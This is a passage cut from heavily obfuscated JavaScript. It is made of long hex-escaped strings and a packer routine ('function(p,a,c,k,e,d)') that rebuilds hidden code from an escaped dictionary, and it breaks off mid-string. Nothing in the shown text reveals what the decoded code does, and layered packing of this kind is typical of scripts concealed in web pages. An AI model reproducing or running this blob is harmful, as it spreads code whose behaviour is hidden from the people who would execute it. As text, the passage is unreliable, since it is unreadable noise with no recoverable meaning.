x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x79\x5C\x6E\x5C\x4C\x5C\x52\x5C\x4F\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x52\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x47\x5C\x6E\x5C\x72\x5C\x66\x5C\x39\x5C\x6E\x5C\x47\x5C\x6E\x5C\x4D\x5C\x4F\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x6A\x5C\x6E\x5C\x4C\x5C\x79\x5C\x31\x37\x5C\x6E\x5C\x72\x5C\x39\x5C\x31\x32\x5C\x6E\x5C\x4D\x5C\x4F\x5C\x39\x5C\x6E\x5C\x4C\x5C\x31\x6B\x5C\x4F\x5C\x6E\x5C\x57\x5C\x31\x6E\x5C\x6E\x5C\x72\x5C\x64\x5C\x57\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x7A\x5C\x6E\x5C\x72\x5C\x64\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x63\x5C\x6E\x5C\x31\x6E\x5C\x79\x5C\x31\x61\x5C\x31\x38\x5C\x72\x5C\x59\x5C\x6E\x5C\x72\x5C\x39\x5C\x31\x31\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x65\x5C\x6E\x5C\x31\x64\x5C\x48\x5C\x48\x5C\x31\x64\x5C\x79\x5C\x79\x5C\x4D\x5C\x79\x5C\x47\x5C\x51\x5C\x4A\x5C\x31\x33\x5C\x41\x5C\x59\x5C\x47\x5C\x31\x61\x5C\x79\x5C\x4D\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x7A\x5C\x6E\x5C\x72\x5C\x64\x5C\x6B\x5C\x6E\x5C\x4D\x5C\x6E\x5C\x72\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x66\x5C\x6E\x5C\x79\x5C\x72\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x6A\x5C\x6E\x5C\x72\x5C\x62\x5C\x31\x31\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x7A\x5C\x6E\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x31\x36\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x7A\x5C\x6E\x5C\x72\x5C\x63\x5C\x57\x5C\x6E\x5C\x4D\x5C\x4F\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x4A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x64\x5C\x6E\x5C\x72\x5C\x62\x5C\x31\x38\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x47\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x62\x5C\x6E\x5C\x72\x5C\x39\x5C\x6A\x5C\x6E\x5C\x51\x5C\x79\x5C\x45\x5C\x56\x5C\x51\x5C\x4C\x5C\x6E\x5C\x72\x5C\x66\x5C\x31\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x67\x5C\x6E\x5C\x72\x5C\x64\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x4A\x5C\x6E\x5C\x72\x5C\x65\x5C\x31\x32\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x52\x5C\x6E\x5C\x72\x5C\x39\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x4A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x6B\x5C\x6E\x5C\x72\x5C\x39\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x52\x5C\x6E\x5C\x72\x5C\x39\x5C\x66\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x7A\x5C\x6E\x5C\x72\x5C\x64\x5C\x31\x36\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x47\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x47\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x4A\x5C\x6E\x5C\x72\x5C\x66\x5C\x66\x5C\x6E\x5C\x72\x5C\x62\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x6B\x5C\x6E\x5C\x52\x5C\x48\x5C\x4A\x5C\x56\x5C\x31\x6B\x5C\x79\x5C\x4C\x5C\x45\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x7A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x66\x5C\x6E\x5C\x72\x5C\x39\x5C\x57\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x66\x5C\x6E\x5C\x4A\x5C\x48\x5C\x4C\x5C\x4D\x5C\x48\x5C\x4F\x5C\x79\x5C\x6E\x5C\x48\x5C\x6A\x5C\x6E\x5C\x48\x5C\x64\x5C\x6E\x5C\x72\x5C\x62\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x66\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x64\x5C\x6E\x5C\x72\x5C\x66\x5C\x57\x5C\x6E\x5C\x72\x5C\x65\x5C\x31\x36\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x6B\x5C\x6E\x5C\x31\x73\x5C\x48\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x7A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x52\x5C\x6E\x5C\x72\x5C\x65\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x47\x5C\x6E\x5C\x57\x5C\x31\x70\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x47\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x65\x5C\x4A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x66\x5C\x6E\x5C\x72\x5C\x65\x5C\x31\x31\x5C\x6E\x5C\x31\x64\x5C\x48\x5C\x48\x5C\x31\x64\x5C\x79\x5C\x79\x5C\x4D\x5C\x79\x5C\x47\x5C\x51\x5C\x4A\x5C\x31\x33\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x6A\x5C\x6E\x5C\x67\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x6C\x5C\x6E\x5C\x72\x5C\x62\x5C\x57\x5C\x6E\x5C\x72\x5C\x66\x5C\x6C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x63\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x66\x5C\x6E\x5C\x72\x5C\x64\x5C\x31\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x65\x5C\x6E\x5C\x31\x31\x5C\x47\x5C\x45\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x66\x5C\x52\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x6A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x6A\x5C\x64\x5C\x6E\x5C\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x31\x71\x5C\x4F\x5C\x31\x65\x5C\x31\x65\x5C\x31\x35\x5C\x31\x37\x5C\x4C\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x53\x5C\x6E\x5C\x31\x71\x5C\x4F\x5C\x31\x65\x5C\x31\x65\x5C\x31\x35\x5C\x31\x37\x5C\x31\x76\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x6A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x62\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x6B\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x79\x5C\x6E\x5C\x72\x5C\x64\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x65\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x47\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x63\x5C\x6E\x5C\x47\x5C\x56\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x64\x5C\x64\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x4A\x5C\x6E\x5C\x31\x37\x5C\x4E\x5C\x4C\x5C\x52\x5C\x48\x5C\x31\x37\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x39\x5C\x6E\x5C\x52\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x53\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x64\x5C\x6E\x5C\x4A\x5C\x41\x5C\x4A\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x63\x5C\x66\x5C\x6E\x5C\x48\x5C\x65\x5C\x6E\x5C\x48\x5C\x66\x5C\x6E\x5C\x56\x5C\x4C\x5C\x79\x5C\x4D\x5C\x4A\x5C\x47\x5C\x59\x5C\x79\x5C\x6E\x5C\x48\x5C\x63\x5C\x6E\x5C\x48\x5C\x67\x5C\x6B\x5C\x6E\x5C\x48\x5C\x39\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x7A\x5C\x6E\x5C\x52\x5C\x79\x5C\x4A\x5C\x48\x5C\x52\x5C\x79\x5C\x31\x75\x5C\x31\x6E\x5C\x31\x66\x5C\x31\x32\x5C\x48\x5C\x31\x6B\x5C\x59\x5C\x48\x5C\x4C\x5C\x79\x5C\x4C\x5C\x45\x5C\x6E\x5C\x48\x5C\x67\x5C\x39\x5C\x6E\x5C\x45\x5C\x51\x5C\x31\x6D\x5C\x6E\x5C\x79\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x67\x5C\x6A\x5C\x6E\x5C\x4F\x5C\x48\x5C\x4A\x5C\x47\x5C\x45\x5C\x4E\x5C\x48\x5C\x4C\x5C\x6E\x5C\x59\x5C\x47\x5C\x31\x61\x5C\x79\x5C\x4D\x5C\x6E\x5C\x4D\x5C\x79\x5C\x45\x5C\x31\x66\x5C\x4C\x5C\x45\x5C\x79\x5C\x51\x5C\x31\x35\x5C\x47\x5C\x4F\x5C\x6E\x5C\x72\x5C\x62\x5C\x31\x32\x5C\x6E\x5C\x4A\x5C\x4F\x5C\x79\x5C\x47\x5C\x51\x5C\x31\x66\x5C\x4C\x5C\x45\x5C\x79\x5C\x51\x5C\x31\x35\x5C\x47\x5C\x4F\x5C\x6E\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x53\x5C\x31\x35\x5C\x51\x5C\x6E\x5C\x53\x5C\x4D\x5C\x6E\x5C\x72\x5C\x66\x5C\x67\x5C\x6E\x5C\x4D\x5C\x79\x5C\x47\x5C\x51\x5C\x4A\x5C\x31\x33\x5C\x6E\x5C\x72\x5C\x39\x5C\x62\x5C\x6E\x5C\x72\x5C\x39\x5C\x31\x36\x5C\x6E\x5C\x48\x5C\x62\x5C\x6E\x5C\x48\x5C\x67\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x47\x5C\x4D\x5C\x31\x6D\x5C\x4C\x5C\x4A\x5C\x6E\x5C\x51\x5C\x79\x5C\x4F\x5C\x47\x5C\x45\x5C\x79\x5C\x52\x5C\x6E\x5C\x4D\x5C\x4A\x5C\x6E\x5C\x72\x5C\x65\x5C\x57\x5C\x6E\x5C\x4A\x5C\x47\x5C\x45\x5C\x4A\x5C\x31\x33\x5C\x6E\x5C\x4E\x5C\x45\x5C\x66\x5C\x6E\x5C\x4E\x5C\x45\x5C\x64\x5C\x6E\x5C\x4E\x5C\x45\x5C\x62\x5C\x6E\x5C\x4E\x5C\x45\x5C\x63\x5C\x6E\x5C\x4E\x5C\x45\x5C\x67\x5C\x66\x5C\x6E\x5C\x4E\x5C\x45\x5C\x39\x5C\x6E\x5C\x31\x73\x5C\x31\x64\x5C\x56\x5C\x79\x5C\x51\x5C\x31\x6D\x5C\x6E\x5C\x31\x77\x5C\x47\x5C\x45\x5C\x31\x33\x5C\x6E\x5C\x41\x5C\x6B\x5C\x72\x5C\x79\x5C\x67\x5C\x6A\x5C\x7A\x5C\x72\x5C\x62\x5C\x39\x5C\x6E\x5C\x59\x5C\x47\x5C\x51\x5C\x4D\x5C\x79\x5C\x31\x66\x5C\x4C\x5C\x45\x5C\x6E\x5C\x31\x36\x5C\x6E\x5C\x4E\x5C\x45\x5C\x65\x5C\x6E\x5C\x4E\x5C\x45\x5C\x67\x5C\x6E\x5C\x4C\x5C\x56\x5C\x4F\x5C\x4F\x5C\x6E\x5C\x45\x5C\x48\x5C\x31\x70\x5C\x45\x5C\x51\x5C\x4E\x5C\x4C\x5C\x31\x61\x5C\x6E\x5C\x4D\x5C\x79\x5C\x45\x5C\x31\x41\x5C\x4E\x5C\x31\x6B\x5C\x79\x5C\x48\x5C\x56\x5C\x45\x5C\x6E\x5C\x31\x33\x5C\x6B\x5C\x6B\x5C\x67\x5C\x67\x5C\x6E\x5C\x4E\x5C\x45\x5C\x67\x5C\x67\x5C\x6E\x5C\x4E\x5C\x45\x5C\x67\x5C\x39\x5C\x6E\x5C\x4E\x5C\x45\x5C\x67\x5C\x6B\x5C\x6E\x5C\x4E\x5C\x45\x5C\x6A\x22\x2C\x22\x5C\x51\x5C\x79\x5C\x59\x5C\x4F\x5C\x47\x5C\x4A\x5C\x79\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x37\x5C\x75\x22\x2C\x22\x5C\x61\x5C\x53\x22\x2C\x22\x5C\x31\x61\x22\x5D\x3B\x31\x43\x28\x31\x6A\x28\x31\x69\x2C\x31\x44\x2C\x54\x2C\x31\x63\x2C\x31\x39\x2C\x31\x6C\x29\x7B\x31\x39\x3D\x31\x6A\x28\x54\x29\x7B\x31\x68\x20\x54\x7D\x3B\x31\x72\x28\x21\x55\x5B\x35\x5D\x5B\x55\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x79\x29\x29\x7B\x31\x74\x28\x54\x2D\x2D\x29\x7B\x31\x6C\x5B\x54\x5D\x3D\x31\x63\x5B\x54\x5D\x7C\x7C\x54\x7D\x3B\x31\x63\x3D\x5B\x31\x6A\x28\x31\x39\x29\x7B\x31\x68\x20\x31\x6C\x5B\x31\x39\x5D\x7D\x5D\x3B\x31\x39\x3D\x31\x6A\x28\x29\x7B\x31\x68\x20\x55\x5B\x36\x5D\x7D\x3B\x54\x3D\x31\x7D\x3B\x31\x74\x28\x54\x2D\x2D\x29\x7B\x31\x72\x28\x31\x63\x5B\x54\x5D\x29\x7B\x31\x69\x3D\x31\x69\x5B\x55\x5B\x34\x5D\x5D\x28\x31\x78\x20\x31\x45\x28\x55\x5B\x37\x5D\x2B\x31\x39\x28\x54\x29\x2B\x55\x5B\x37\x5D\x2C\x55\x5B\x38\x5D\x29\x2C\x31\x63\x5B\x54\x5D\x29\x7D\x7D\x3B\x31\x68\x20\x31\x69\x7D\x28\x55\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x7A\x2C\x55\x5B\x33\x5D\x5B\x55\x5B\x32\x5D\x5D\x28\x55\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x32\x7C\x78\x35\x43\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x33\x7C\x78\x33\x37\x7C\x78\x33\x34\x7C\x78\x33\x31\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x39\x7C\x78\x32\x32\x7C\x78\x37\x43\x7C\x78\x32\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x38\x7C\x78\x33\x44\x7C\x78\x33\x42\x7C\x78\x32\x42\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x32\x30\x7C\x78\x36\x35\x7C\x78\x36\x36\x7C\x78\x35\x46\x7C\x78\x32\x34\x7C\x78\x33\x41\x7C\x78\x32\x46\x7C\x78\x37\x34\x7C\x78\x32\x31\x7C\x78\x36\x31\x7C\x78\x36\x46\x7C\x78\x32\x44\x7C\x78\x36\x33\x7C\x78\x33\x43\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x43\x7C\x78\x32\x36\x7C\x78\x37\x32\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x5F\x30\x78\x31\x38\x39\x35\x78\x33\x7C\x5F\x30\x78\x34\x30\x61\x65\x7C\x78\x37\x35\x7C\x78\x34\x31\x7C\x78\x33\x45\x7C\x78\x37\x30\x7C\x78\x32\x41\x7C\x7C\x78\x34\x34\x7C\x78\x34\x33\x7C\x78\x36\x38\x7C\x78\x35\x45\x7C\x78\x37\x36\x7C\x78\x34\x32\x7C\x78\x37\x37\x7C\x78\x34\x35\x7C\x5F\x30\x78\x31\x38\x39\x35